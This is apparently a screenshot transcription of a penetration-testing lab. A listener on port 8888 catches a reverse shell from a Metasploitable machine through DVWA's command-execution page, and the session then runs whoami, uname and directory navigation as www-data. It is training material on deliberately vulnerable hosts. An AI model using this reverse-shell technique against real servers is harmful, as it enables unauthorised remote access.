 Applications Places System
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal ×
listening on [any] 8888 ...
connect to [192.168.143.132] from 192.168.143.129 [192.168.143.129] 49624
whoami
www-data
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
ls
help
index.php
source
pwd
/var/www/dvwa/vulnerabilities/exec
cd ..
pwd
/var/www/dvwa/vulnerabilities
cd ..
pwd
/var/www/dvwa
cd ..
Menu Parrot Terminal 500 Internal Server Err... *Unsaved Document 1 - ...